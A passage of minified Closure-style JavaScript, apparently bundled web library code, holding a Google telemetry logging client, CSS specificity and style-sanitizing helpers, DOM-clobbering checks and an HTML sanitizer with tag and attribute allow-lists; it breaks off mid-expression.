g.Jq=function(a){a?(this.Y||(this.Y=new ud),this.Y.Xz(a.ve())):this.Y&&this.Y.gt()};g.Yz=function(a){this.ji=a};g.Vq=function(a){this.Kg=a};g.RA=function(a){this.Cl=a&&this.gp};g.JB=function(a){this.oh=a&&this.gp};g.we=function(a){this.gb.we(a)};g.QA=function(a){this.yl=a};g.Uq=function(a){this.qm=!0;this.Ym(a)};g.lA=function(a){this.qm||this.Ym(a)};g.Ym=function(a){this.Sc=new If(1>a?1:a,3E5,.1);this.Tb.setInterval(this.Sc.Qc)};g.Ss=function(){this.Sc.Qs();this.Tb.setInterval(this.Sc.Qc)};
g.kz=function(){this.Sc.reset();this.Tb.setInterval(this.Sc.Qc)};g.log=function(a){a=a.clone();a.KA(this.Pz++);this.li&&a.th(this.li);a.fv()||a.gA(Date.now().toString());a.Iw()||a.NA((new Date).getTimezoneOffset()*(this.Rf?-60:60));this.Y&&a.hA(this.Y.clone());this.ss(a)};g.ss=function(a){for(;this.Xa.length>=this.bufferSize;)this.Xa.shift(),++this.qf;this.Xa.push(a);this.dispatchEvent(new Rg(a));this.zp()};g.zp=function(){this.Um||this.Tb.enabled||this.Tb.start()};
g.mm=function(){this.Tb.enabled&&this.Tb.stop()};
g.flush=function(a,b){var c=this;if(0===this.Xa.length)a&&a();else if(this.oh)this.gb.Ae(3),this.Bn();else{var d=Date.now();if(this.Dp>d&&this.jl<d)b&&b("throttled");else{this.gb.Ae(1);var e=this.gb.Nc(this.Xa,this.qf,this.de);d={};var f=this.Mn();f&&(d.Authorization=f);var h=this.On();this.rh&&(d["X-Goog-AuthUser"]=this.rh,h=og(h,"authuser",this.rh));this.fk&&(d["X-Goog-PageId"]=this.fk,h=og(h,"pageId",this.fk));if(f&&this.mp===f)b&&b("stale-auth-token");else if(this.jt(),this.ji)e.ve(),d&&JSON.stringify(d),
a&&a();else{var k=e.ve(),l;this.Kg&&this.Kg.aF(k.length)&&(l=this.Kg.YD(k));var m={url:h,body:k,Vs:1,Ck:d,jz:"POST",withCredentials:this.withCredentials,nl:this.nl},t=function(w){c.pw(w);a&&a();c.de=0},r=function(w,S){c.jw(e.vv(),w,f,S);b&&b("net-send-failed",w);++c.de},x=function(){c.Cp?c.Cp.send(m,t,r):c.by(m,t,r)};l?l.then(function(w){m.Ck["Content-Encoding"]="gzip";m.Ck["Content-Type"]="application/binary";m.body=w;m.Vs=2;x()},function(){x()}):x()}}}};
g.jt=function(){this.Xa=[];this.mm();this.qf=0};g.fj=function(){this.ji||(this.gb.Tq(!0),this.Cl&&(this.gb.Ae(3),this.Bn()),this.yl&&(this.gb.Ae(2),this.Au()),this.flush(),this.gb.Tq(!1))};g.Bn=function(){var a=this;this.Fq(32,10,function(b,c){b=og(b,"format","json");var d=!1;try{d=window.navigator.sendBeacon(b,c.ve())}catch(e){}a.oh&&!d&&(a.oh=!1);return d})};g.Nz=function(a){(new Image).src=a};
g.Au=function(){var a=this;this.Fq(6,5,function(b,c){c=c.ve();for(var d=[],e=0,f=0;f<c.length;f++){var h=c.charCodeAt(f);255<h&&(d[e++]=h&255,h>>=8);d[e++]=h}c=Fc(d,3);b=ng(b,"format","base64json","p",c);if(15360<b.length)return!1;a.Nz(b);return!0})};
g.Fq=function(a,b,c){if(0!==this.Xa.length){var d=this.On();for(var e=d.search(qg),f=0,h,k=[];0<=(h=pg(d,f,"format",e));)k.push(d.substring(f,h)),f=Math.min(d.indexOf("&",h)+1||e,e);k.push(d.slice(f));d=k.join("").replace(rg,"$1");d=ng(d,"auth",this.Mn(),"authuser",this.rh||"0");for(e=0;e<b&&this.Xa.length;++e){f=this.Xa.slice(0,a);h=this.gb.Nc(f,this.qf,this.de);if(!c(d,h)){++this.de;break}this.de=this.qf=0;this.Xa=this.Xa.slice(f.length)}this.mm()}};
g.Cx=function(a){return 500<=a&&600>a||401===a||0===a};g.By=function(a){this.Xa=a.concat(this.Xa);this.zp()};g.jw=function(a,b,c,d){this.Ss();401===b&&c&&(this.mp=c);void 0===d&&(d=this.Cx(b));d&&this.By(a)};g.pw=function(a){this.kz();if(a){var b=null;try{var c=JSON.parse(a.replace(")]}'\n",""));b=new Mg(c)}catch(d){}b&&(a=Number(b.Cv()),0<a&&(this.jl=Date.now(),this.Dp=this.jl+a),b=b.getExtension(Og))&&(b=b.Tv(),-1!=b&&this.lA(b))}};
g.Rt=function(){return.01>this.CB()?"https://www.google.com/log?format=json&hasfast=true":"https://play.google.com/log?format=json&hasfast=true"};var Rg=function(){kf.call(this,"event-logged",void 0)};Ha(Rg,kf);var Pg=function(a,b){this.Yg=b=void 0===b?!1:b;this.Fh=this.locale=null;this.nf=new Ig;this.nf.Qk(a);b||(this.locale=document.documentElement.getAttribute("lang"));this.Cf(new Eg)};g=Pg.prototype;g.Qk=function(a){this.nf.Qk(a);return this};
g.Cf=function(a){this.nf.Cf(a);a.Vu()||a.Mq(1);this.Yg||(a=this.Qd(),a.uv()||a.yA(this.locale));this.Fh&&(a=this.Qd(),a.Tu()||a.Lq(this.Fh));return this};g.we=function(a){this.Qd().we(a);return this};g.Ae=function(a){this.ff().Cj()&&this.Bg().Ae(a);return this};g.Tq=function(a){this.ff().Cj()&&this.Bg().Yq(a);return this};g.Vk=function(a){this.ff().Cj()&&this.Bg().Vk(a);return this};g.ff=function(){return this.nf.Uu()};
g.PA=function(a,b){var c=this;b=void 0===b?Dg:b;return a(window,b).then(function(d){c.Fh=d;c.Qd().Lq(c.Fh);return!0}).catch(function(){return!1})};g.Qd=function(){var a=this.ff(),b=a.rv();b||(b=new Cg,a.wA(b));return b};g.Bg=function(){var a=this.Qd(),b=a.mv();b||(b=new zg,b.Yq(!1),a.kA(b));return b};g.Nc=function(a,b,c){b=void 0===b?0:b;this.Vk(void 0===c?0:c);a=this.nf.clone().GA(Date.now().toString()).AA(a);b&&a.zA(b);return a};function Sg(a,b,c){wg(a.url,function(d){d=d.target;d.ip()?b(d.Jv()):c(d.wj())},a.jz,a.body,a.Ck,a.nl,a.withCredentials)};function Tg(a,b){$e.call(this);this.Ox=a;this.Rz=b;this.St="https://play.google.com/log?format=json&hasfast=true";this.Wt=!1;this.Ix=!0;this.su=!1;this.ey=Sg;this.mi="";this.ru=this.zl=this.Dl=!1;this.Rf=void 0}db(Tg,$e);g=Tg.prototype;g.we=function(a){this.bm=a;return this};g.Vq=function(a){this.vo=a;return this};g.th=function(a){this.mi=a;return this};g.Jq=function(a){this.lm=a;return this};g.ar=function(a){this.Kp=a;return this};g.Kq=function(a){this.pm=a;return this};
g.Cl=function(){this.Dl=!0;return this};g.yl=function(){this.zl=!0;return this};g.Uq=function(a){this.zn=Math.max(a,1E3);return this};g.qr=function(a){this.Rf=a;return this};
g.Nc=function(){var a=new Qg(this.Ox,this.Ou?this.Ou:Ye,this.Rz,this.ey,this.St,this.su,this.Wt,this.dE,void 0,void 0,this.gy?this.gy:void 0);this.tk(a);this.Ix||a.Yz(!0);this.pm&&a.Kq(this.pm);this.bm&&a.we(this.bm);this.vo&&a.Vq(this.vo);this.mi&&a.th(this.mi);this.lm&&a.Jq(this.lm);this.Kp&&a.ar(this.Kp);this.Dl&&a.RA(this.Dl);this.zl&&a.QA(this.zl);this.zn&&a.Uq(this.zn);this.ru&&a.JB(!0);this.LB&&a.gb.PA(this.LB);this.Rf&&a.qr(!0);return a};var Ug=function(a){return"string"==typeof a.className?a.className:a.getAttribute&&a.getAttribute("class")||""},Vg=function(a,b){"string"==typeof a.className?a.className=b:a.setAttribute&&a.setAttribute("class",b)},Wg=function(a,b){a.classList?b=a.classList.contains(b):(a=a.classList?a.classList:Ug(a).match(/\S+/g)||[],b=0<=dc(a,b));return b},B=function(a,b){if(a.classList)a.classList.add(b);else if(!Wg(a,b)){var c=Ug(a);Vg(a,c+(0<c.length?" "+b:b))}},Xg=function(a,b){a.classList?a.classList.remove(b):
Wg(a,b)&&Vg(a,Array.prototype.filter.call(a.classList?a.classList:Ug(a).match(/\S+/g)||[],function(c){return c!=b}).join(" "))};var Yg={};
function Zg(a){var b=Yg.hasOwnProperty(a)?Yg[a]:null;if(b)return b;65536<Object.keys(Yg).length&&(Yg={});var c=[0,0,0,0],d=RegExp("\\\\[0-9A-Fa-f]{1,5}\\s","g");b=$g(a,RegExp("\\\\[0-9A-Fa-f]{6}\\s?","g"));b=$g(b,d);b=$g(b,/\\./g);b=b.replace(RegExp(":not\\(([^\\)]*)\\)","g"),"     $1 ");b=b.replace(RegExp("{[^]*","gm"),"");b=ah(b,c,RegExp("(\\[[^\\]]+\\])","g"),2);b=ah(b,c,RegExp("(#[^\\#\\s\\+>~\\.\\[:]+)","g"),1);b=ah(b,c,RegExp("(\\.[^\\s\\+>~\\.\\[:]+)","g"),2);b=ah(b,c,/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,3);
b=ah(b,c,/(:[\w-]+\([^\)]*\))/gi,2);b=ah(b,c,/(:[^\s\+>~\.\[:]+)/g,2);b=b.replace(/[\*\s\+>~]/g," ");b=b.replace(/[#\.]/g," ");ah(b,c,/([^\s\+>~\.\[:]+)/g,3);b=c;return Yg[a]=b}function ah(a,b,c,d){return a.replace(c,function(e){b[d]+=1;return Array(e.length+1).join(" ")})}function $g(a,b){return a.replace(b,function(c){return Array(c.length+1).join("A")})};var bh={rgb:!0,rgba:!0,alpha:!0,rect:!0,image:!0,"linear-gradient":!0,"radial-gradient":!0,"repeating-linear-gradient":!0,"repeating-radial-gradient":!0,"cubic-bezier":!0,matrix:!0,perspective:!0,rotate:!0,rotate3d:!0,rotatex:!0,rotatey:!0,steps:!0,rotatez:!0,scale:!0,scale3d:!0,scalex:!0,scaley:!0,scalez:!0,skew:!0,skewx:!0,skewy:!0,translate:!0,translate3d:!0,translatex:!0,translatey:!0,translatez:!0},ch=/[\n\f\r"'()*<>]/g,dh={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",")":"%29",
"*":"%2a","<":"%3c",">":"%3e"};function eh(a){return dh[a]}
var fh=function(a,b,c){b=mb(b);if(""==b)return null;var d=String(b.slice(0,4)).toLowerCase();if(0==("url("<d?-1:"url("==d?0:1)){if(!b.endsWith(")")||1<(b?b.split("(").length-1:0)||1<(b?b.split(")").length-1:0)||!c)a=null;else{a:for(b=b.substring(4,b.length-1),d=0;2>d;d++){var e="\"'".charAt(d);if(b.charAt(0)==e&&b.charAt(b.length-1)==e){b=b.substring(1,b.length-1);break a}}a=c?(a=c(b,a))&&"about:invalid#zClosurez"!=be(a)?'url("'+be(a).replace(ch,eh)+'")':null:null}return a}if(0<b.indexOf("(")){if(/"|'/.test(b))return null;
for(a=/([\-\w]+)\(/g;c=a.exec(b);)if(!(c[1].toLowerCase()in bh))return null}return b};function gh(a,b){a=y[a];return a&&a.prototype?(b=Object.getOwnPropertyDescriptor(a.prototype,b))&&b.get||null:null}function hh(a,b){return(a=y[a])&&a.prototype&&a.prototype[b]||null}var jh=gh("Element","attributes")||gh("Node","attributes"),kh=hh("Element","hasAttribute"),lh=hh("Element","getAttribute"),mh=hh("Element","setAttribute"),nh=hh("Element","removeAttribute");gh("Element","innerHTML")||gh("HTMLElement","innerHTML");
var oh=hh("Element","getElementsByTagName"),ph=hh("Element","matches")||hh("Element","msMatchesSelector"),qh=gh("Node","nodeName"),rh=gh("Node","nodeType"),sh=gh("Node","parentNode");gh("Node","childNodes");var th=gh("HTMLElement","style")||gh("Element","style"),uh=gh("HTMLStyleElement","sheet"),vh=hh("CSSStyleDeclaration","getPropertyValue"),wh=hh("CSSStyleDeclaration","setProperty"),xh=gh("Element","namespaceURI")||gh("Node","namespaceURI");
function yh(a,b,c,d){if(a)return a.apply(b);a=b[c];if(!d(a))throw Error("Clobbering detected");return a}function zh(a,b,c,d){if(a)return a.apply(b,d);if(pc&&10>document.documentMode){if(!b[c].call)throw Error("IE Clobbering detected");}else if("function"!=typeof b[c])throw Error("Clobbering detected");return b[c].apply(b,d)}function Ah(a){return yh(jh,a,"attributes",function(b){return b instanceof NamedNodeMap})}
function Bh(a,b,c){try{zh(mh,a,"setAttribute",[b,c])}catch(d){if(-1==d.message.indexOf("A security problem occurred"))throw d;}}function Ch(a){return yh(th,a,"style",function(b){return b instanceof CSSStyleDeclaration})}function Dh(a){return yh(uh,a,"sheet",function(b){return b instanceof CSSStyleSheet})}function Eh(a){return yh(qh,a,"nodeName",function(b){return"string"==typeof b})}function Fh(a){return yh(rh,a,"nodeType",function(b){return"number"==typeof b})}
function Gh(a){return yh(sh,a,"parentNode",function(b){return!(b&&"string"==typeof b.name&&b.name&&"parentnode"==b.name.toLowerCase())})}function Hh(a,b){return zh(vh,a,a.getPropertyValue?"getPropertyValue":"getAttribute",[b])||""}function Ih(a,b,c){zh(wh,a,a.setProperty?"setProperty":"setAttribute",[b,c])}function Jh(a){return yh(xh,a,"namespaceURI",function(b){return"string"==typeof b})};var Kh=pc&&10>document.documentMode?null:RegExp("\\s*([^\\s'\",]+[^'\",]*(('([^'\\r\\n\\f\\\\]|\\\\[^])*')|(\"([^\"\\r\\n\\f\\\\]|\\\\[^])*\")|[^'\",])*)","g"),Lh={"-webkit-border-horizontal-spacing":!0,"-webkit-border-vertical-spacing":!0},Oh=function(a,b,c){var d=[];Mh(jc(a.cssRules)).forEach(function(e){if(b&&!/[a-zA-Z][\w-:\.]*/.test(b))throw Error("Invalid container id");if(!(b&&pc&&10==document.documentMode&&/\\['"]/.test(e.selectorText))){var f=b?e.selectorText.replace(Kh,"#"+b+" $1"):e.selectorText,
h=d.push;e=Nh(e.style,c);if(-1!=f.indexOf("<"))throw Error("Selector does not allow '<', got: "+f);var k=f.replace(/('|")((?!\1)[^\r\n\f\\]|\\[\s\S])*\1/g,"");if(!/^[-_a-zA-Z0-9#.:* ,>+~[\]()=\\^$|]+$/.test(k))throw Error("Selector allows only [-_a-zA-Z0-9#.:* ,>+~[\\]()=\\^$|] and strings, got: "+f);a:{for(var l={"(":")","[":"]"},m=[],t=0;t<k.length;t++){var r=k[t];if(l[r])m.push(l[r]);else{b:{var x=void 0;for(x in l)if(l[x]==r){x=!0;break b}x=!1}if(x&&m.pop()!=r){k=!1;break a}}}k=0==m.length}if(!k)throw Error("() and [] in selector must be balanced, got: "+
f);e instanceof me||(e=qe(e));f=f+"{"+ne(e).replace(/</g,"\\3C ")+"}";h.call(d,new ye(f,xe))}});return Ae(d)},Mh=function(a){return a.filter(function(b){return b instanceof CSSStyleRule||b.type==CSSRule.STYLE_RULE})},Qh=function(a,b,c){a=Ph("<style>"+a+"</style>");return null==a||null==a.sheet?Be:Oh(a.sheet,void 0!=b?b:null,c)},Ph=function(a){a=Fe("<html><head></head><body>"+a+"</body></html>");return(new DOMParser).parseFromString(Ee(a),"text/html").body.children[0]},Nh=function(a,b){if(!a)return pe;
var c=document.createElement("div").style;Rh(a).forEach(function(d){var e=sc&&d in Lh?d:d.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/i,"");0!=e.lastIndexOf("--",0)&&0!=e.lastIndexOf("var",0)&&(d=Hh(a,d),d=fh(e,d,b),null!=d&&Ih(c,e,d))});return new me(c.cssText||"",le)},Th=function(a){var b=Array.from(zh(oh,a,"getElementsByTagName",["STYLE"])),c=kc(b,function(h){return jc(Dh(h).cssRules)});c=Mh(c);for(var d=[],e=0;e<c.length;e++)d[e]={index:e,Kk:c[e]};d.sort(function(h,
k){var l=Zg(h.Kk.selectorText),m=Zg(k.Kk.selectorText);a:{for(var t=Math.min(l.length,m.length),r=0;r<t;r++){var x=l[r],w=m[r];x=x>w?1:x<w?-1:0;if(0!=x){m=x;break a}}l=l.length;m=m.length;m=l>m?1:l<m?-1:0}return m||h.index-k.index});for(e=0;e<d.length;e++)c[e]=d[e].Kk;c.reverse();a=document.createTreeWalker(a,NodeFilter.SHOW_ELEMENT,null,!1);for(var f;f=a.nextNode();)c.forEach(function(h){zh(ph,f,f.matches?"matches":"msMatchesSelector",[h.selectorText])&&h.style&&Sh(f,h.style)});b.forEach(gf)},Sh=
function(a,b){var c=Rh(a.style);Rh(b).forEach(function(d){if(!(0<=c.indexOf(d))){var e=Hh(b,d);Ih(a.style,d,e)}})},Rh=function(a){Ua(a)?a=jc(a):(a=Hd(a),hc(a,"cssText"));return a};var Uh={"* ARIA-CHECKED":!0,"* ARIA-COLCOUNT":!0,"* ARIA-COLINDEX":!0,"* ARIA-CONTROLS":!0,"* ARIA-DESCRIBEDBY":!0,"* ARIA-DISABLED":!0,"* ARIA-EXPANDED":!0,"* ARIA-GOOG-EDITABLE":!0,"* ARIA-HASPOPUP":!0,"* ARIA-HIDDEN":!0,"* ARIA-LABEL":!0,"* ARIA-LABELLEDBY":!0,"* ARIA-MULTILINE":!0,"* ARIA-MULTISELECTABLE":!0,"* ARIA-ORIENTATION":!0,"* ARIA-PLACEHOLDER":!0,"* ARIA-READONLY":!0,"* ARIA-REQUIRED":!0,"* ARIA-ROLEDESCRIPTION":!0,"* ARIA-ROWCOUNT":!0,"* ARIA-ROWINDEX":!0,"* ARIA-SELECTED":!0,"* ABBR":!0,
"* ACCEPT":!0,"* ACCESSKEY":!0,"* ALIGN":!0,"* ALT":!0,"* AUTOCOMPLETE":!0,"* AXIS":!0,"* BGCOLOR":!0,"* BORDER":!0,"* CELLPADDING":!0,"* CELLSPACING":!0,"* CHAROFF":!0,"* CHAR":!0,"* CHECKED":!0,"* CLEAR":!0,"* COLOR":!0,"* COLSPAN":!0,"* COLS":!0,"* COMPACT":!0,"* COORDS":!0,"* DATETIME":!0,"* DIR":!0,"* DISABLED":!0,"* ENCTYPE":!0,"* FACE":!0,"* FRAME":!0,"* HEIGHT":!0,"* HREFLANG":!0,"* HSPACE":!0,"* ISMAP":!0,"* LABEL":!0,"* LANG":!0,"* MAX":!0,"* MAXLENGTH":!0,"* METHOD":!0,"* MULTIPLE":!0,
"* NOHREF":!0,"* NOSHADE":!0,"* NOWRAP":!0,"* OPEN":!0,"* READONLY":!0,"* REQUIRED":!0,"* REL":!0,"* REV":!0,"* ROLE":!0,"* ROWSPAN":!0,"* ROWS":!0,"* RULES":!0,"* SCOPE":!0,"* SELECTED":!0,"* SHAPE":!0,"* SIZE":!0,"* SPAN":!0,"* START":!0,"* SUMMARY":!0,"* TABINDEX":!0,"* TITLE":!0,"* TYPE":!0,"* VALIGN":!0,"* VALUE":!0,"* VSPACE":!0,"* WIDTH":!0},Vh={"* USEMAP":!0,"* ACTION":!0,"* CITE":!0,"* HREF":!0,"* LONGDESC":!0,"* SRC":!0,"LINK HREF":!0,"* FOR":!0,"* HEADERS":!0,"* NAME":!0,"A TARGET":!0,
"* CLASS":!0,"* ID":!0,"* STYLE":!0};var Wh="undefined"!=typeof WeakMap&&-1!=WeakMap.toString().indexOf("[native code]"),Xh=0,Yh=function(){this.Rj=[];this.Jh=[];this.Bd="data-elementweakmap-index-"+Xh++};Yh.prototype.set=function(a,b){if(zh(kh,a,"hasAttribute",[this.Bd])){var c=parseInt(zh(lh,a,"getAttribute",[this.Bd])||null,10);this.Jh[c]=b}else c=this.Jh.push(b)-1,Bh(a,this.Bd,c.toString()),this.Rj.push(a);return this};
Yh.prototype.get=function(a){if(zh(kh,a,"hasAttribute",[this.Bd]))return a=parseInt(zh(lh,a,"getAttribute",[this.Bd])||null,10),this.Jh[a]};Yh.prototype.clear=function(){this.Rj.forEach(function(a){zh(nh,a,"removeAttribute",[this.Bd])},this);this.Rj=[];this.Jh=[]};var Zh=!pc||10<=Number(Bc),$h=!pc||null==document.documentMode,ai=function(){};g=ai.prototype;g.Ky=function(a){if(!Zh)return"";a=this.Ly(a);if(0<Ah(a).length){var b=ef(document,"SPAN");b.appendChild(a);a=b}a=(new XMLSerializer).serializeToString(a);return a.slice(a.indexOf(">")+1,a.lastIndexOf("</"))};
g.Ly=function(a){if(!Zh)return ef(document,"SPAN");var b=ef(document,"SPAN");this.Iy(b);a=this.Ay(a);a=Fe(a);var c=document.createElement("template");if($h&&"content"in c)Oe(c,a),c=c.content;else{var d=document.implementation.createHTMLDocument("x");c=d.body;Oe(d.body,a)}a=document.createTreeWalker(c,NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,null,!1);c=Wh?new WeakMap:new Yh;for(var e;e=a.nextNode();)if(d=this.Ht(e)){1==Fh(d)&&c.set(e,d);e=Gh(e);var f=!1;if(e){var h=Fh(e),k=Eh(e).toLowerCase(),
l=Gh(e);11!=h||l?"body"==k&&l&&(h=Gh(l))&&!Gh(h)&&(f=!0):f=!0;h=null;f||!e?h=b:1==Fh(e)&&(h=c.get(e));h.content&&(h=h.content);h.appendChild(d)}}else ff(e);c.clear&&c.clear();return b};g.Ht=function(a){switch(Fh(a)){case 3:return this.createTextNode(a);case 1:return this.Ft(a);default:return null}};g.Ft=function(a){if("TEMPLATE"==Eh(a).toUpperCase())return null;var b=this.Et(a);if(!b)return null;this.Ey(a,b);return b};
g.Ey=function(a,b){var c=Ah(a);if(null!=c)for(var d=0,e;e=c[d];d++)if(e.specified){var f=this.Dy(a,e);null!==f&&Bh(b,e.name,f)}};var bi={APPLET:!0,AUDIO:!0,BASE:!0,BGSOUND:!0,EMBED:!0,FORM:!0,IFRAME:!0,ISINDEX:!0,KEYGEN:!0,LAYER:!0,LINK:!0,META:!0,OBJECT:!0,SCRIPT:!0,SVG:!0,STYLE:!0,TEMPLATE:!0,VIDEO:!0};var ci={A:!0,ABBR:!0,ACRONYM:!0,ADDRESS:!0,AREA:!0,ARTICLE:!0,ASIDE:!0,B:!0,BDI:!0,BDO:!0,BIG:!0,BLOCKQUOTE:!0,BR:!0,BUTTON:!0,CAPTION:!0,CENTER:!0,CITE:!0,CODE:!0,COL:!0,COLGROUP:!0,DATA:!0,DATALIST:!0,DD:!0,DEL:!0,DETAILS:!0,DFN:!0,DIALOG:!0,DIR:!0,DIV:!0,DL:!0,DT:!0,EM:!0,FIELDSET:!0,FIGCAPTION:!0,FIGURE:!0,FONT:!0,FOOTER:!0,FORM:!0,H1:!0,H2:!0,H3:!0,H4:!0,H5:!0,H6:!0,HEADER:!0,HGROUP:!0,HR:!0,I:!0,IMG:!0,INPUT:!0,INS:!0,KBD:!0,LABEL:!0,LEGEND:!0,LI:!0,MAIN:!0,MAP:!0,MARK:!0,MENU:!0,METER:!0,NAV:!0,
NOSCRIPT:!0,OL:!0,OPTGROUP:!0,OPTION:!0,OUTPUT:!0,P:!0,PRE:!0,PROGRESS:!0,Q:!0,S:!0,SAMP:!0,SECTION:!0,SELECT:!0,SMALL:!0,SOURCE:!0,SPAN:!0,STRIKE:!0,STRONG:!0,STYLE:!0,SUB:!0,SUMMARY:!0,SUP:!0,TABLE:!0,TBODY:!0,TD:!0,TEXTAREA:!0,TFOOT:!0,TH:!0,THEAD:!0,TIME:!0,TR:!0,TT:!0,U:!0,UL:!0,VAR:!0,WBR:!0};var di={"ANNOTATION-XML":!0,"COLOR-PROFILE":!0,"FONT-FACE":!0,"FONT-FACE-SRC":!0,"FONT-FACE-URI":!0,"FONT-FACE-FORMAT":!0,"FONT-FACE-NAME":!0,"MISSING-GLYPH":!0},gi=function(a){a=a||new ei;a.ax();this.Ne=Jd(a.wb);this.Kf=Jd(a.Kf);this.Ce=Jd(a.Ce);this.dl=a.dl;a.Qt.forEach(function(b){if(0!=b.lastIndexOf("data-",0))throw new gb('Only "data-" attributes allowed, got: %s.',[b]);if(0==b.lastIndexOf("data-sanitizer-",0))throw new gb('Attributes with "%s" prefix are not allowed, got: %s.',["data-sanitizer-",
b]);this.Ne["* "+b.toUpperCase()]=fi},this);a.Pt.forEach(function(b){b=b.toUpperCase();if(-1==b.indexOf("-")||di[b])throw new gb("Only valid custom element tag names allowed, got: %s.",[b]);this.Ce[b]=!0},this);this.pf=a.pf;this.If=a.If;this.mg=null;this.Kj=a.Kj};db(gi,ai);
var hi=function(a){return function(b,c){return(b=a(mb(b),c))&&"about:invalid#zClosurez"!=be(b)?be(b):null}},ei=function(){this.wb={};ec([Uh,Vh],function(a){Hd(a).forEach(function(b){this.wb[b]=fi},this)},this);this.kc={};this.Qt=[];this.Pt=[];this.Kf=Jd(bi);this.Ce=Jd(ci);this.dl=!1;this.Pr=ge;this.yq=this.pl=this.Bp=this.pf=Bd;this.If=null;this.Tp=this.Kj=!1};g=ei.prototype;g.Is=function(){this.yq=ii;return this};g.OB=function(a){this.pf=a;return this};g.QB=function(a){this.Pr=a;return this};
g.NB=function(a){this.Bp=a;return this};g.PB=function(a){this.pl=a;return this};var ji=function(a,b){return function(c,d,e,f){c=a(c,d,e,f);return null==c?null:b(c,d,e,f)}},ki=function(a,b,c,d){a[c]&&!b[c]&&(a[c]=ji(a[c],d))};ei.prototype.Nc=function(){return new gi(this)};
ei.prototype.ax=function(){if(this.Tp)throw Error("HtmlSanitizer.Builder.build() can only be used once.");ki(this.wb,this.kc,"* USEMAP",li);var a=hi(this.Pr);["* ACTION","* CITE","* HREF"].forEach(function(c){ki(this.wb,this.kc,c,a)},this);var b=hi(this.pf);["* LONGDESC","* SRC","LINK HREF"].forEach(function(c){ki(this.wb,this.kc,c,b)},this);["* FOR","* HEADERS","* NAME"].forEach(function(c){ki(this.wb,this.kc,c,cb(mi,this.Bp))},this);ki(this.wb,this.kc,"A TARGET",cb(ni,["_blank","_self"]));ki(this.wb,
this.kc,"* CLASS",cb(oi,this.pl));ki(this.wb,this.kc,"* ID",cb(pi,this.pl));ki(this.wb,this.kc,"* STYLE",cb(this.yq,b));this.Tp=!0};
var qi=function(a,b){a||(a="*");return(a+" "+b).toUpperCase()},ii=function(a,b,c,d){if(!d.vi)return null;b=ne(Nh(d.vi,function(e,f){c.Ot=f;e=a(e,c);return null==e?null:ee(e)}));return""==b?null:b},fi=function(a){return mb(a)},ni=function(a,b){b=mb(b);return 0<=dc(a,b.toLowerCase())?b:null},li=function(a){return(a=mb(a))&&"#"==a.charAt(0)?a:null},mi=function(a,b,c){return a(mb(b),c)},oi=function(a,b,c){b=b.split(/(?:\s+)/);for(var d=[],e=0;e<b.length;e++){var f=a(b[e],c);f&&d.push(f)}return 0==d.length?
null:d.join(" ")},pi=function(a,b,c){return a(mb(b),c)};g=gi.prototype;g.Ja=function(a){this.mg=this.Qv();a=this.Ky(a);return Fe(a)};g.Iy=function(a){this.mg&&"*"==this.If&&(a.id=this.mg)};g.Ay=function(a){if(!this.Kj)return a;a=Ph("<div>"+a+"</div>");Th(a);return a.innerHTML};g.Qv=function(){var a=!("STYLE"in this.Kf)&&"STYLE"in this.Ce;return"*"==this.If&&a?"sanitizer-"+(Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)):this.If};
g.createTextNode=function(a){var b=a.data;(a=Gh(a))&&"style"==Eh(a).toLowerCase()&&!("STYLE"in this.Kf)&&"STYLE"in this.Ce&&(b=ze(Qh(b,this.mg,$a(function(c,d){return this.pf(c,{Ot:d})},this))));return document.createTextNode(b)};g.Et=function(a){var b=Eh(a).toUpperCase();if(b in this.Kf||"http://www.w3.org/1999/xhtml"!=Jh(a))return null;if(this.Ce[b])return document.createElement(b);a=ef(document,"SPAN");this.dl&&Bh(a,"data-sanitizer-original-tag",b.toLowerCase());return a};
g.Dy=function(a,b){var c=b.name;if(0==c.lastIndexOf("data-sanitizer-",0))return null;var d=Eh(a);b=b.value;var e={tagName:mb(d).toLowerCase(),attributeName:mb(c).toLowerCase()},f={vi:void 0};"style"==e.attributeName&&(f.vi=Ch(a));a=qi(d,c);if(a in this.Ne)return c=this.Ne[a],c(b,e,f);c=qi(null,c);return c in this.Ne?(c=this.Ne[c],c(b,e,f)):null};var ri=function(a){return(new ei).Nc().Ja(a)};var ti=function(a){sd.call(this,a,-1,si)};Ha(ti,sd);g=ti.prototype;g.EA=function(a){return cd(this,1,a,void 0)};g.dA=function(a){return cd(this,2,a,void 0)};g.xA=function(a){return cd(this,3,a,void 0)};g.Ef=function(a){return cd(this,4,a,void 0)};g.Ig=function(){return id(ad(this,5,void 0),0)};g.MA=function(a){return cd(this,5,a,void 0)};g.kj=function(){return id(ad(this,6,void 0),"")};g.cA=function(a){return cd(this,6,a,void 0)};g.FA=function(a){return cd(this,7,a,void 0)};
g.iA=function(a){if(null==a)a=cd(this,8,Uc,void 0);else{var b=Kc(a);if(!(b&4)){if(b&2||Object.isFrozen(a))a=Array.prototype.slice.call(a);for(var c=0;c<a.length;c++)a[c]=a[c];Lc(a,b|5)}a=cd(this,8,a,void 0)}return a};g.IA=function(a){return cd(this,9,a,void 0)};var si=[8];var ui=/<[^>]*>|&[^;]+;/g,vi=function(a,b){return b?a.replace(ui,""):a},wi=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]"),xi=RegExp("^[^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]"),
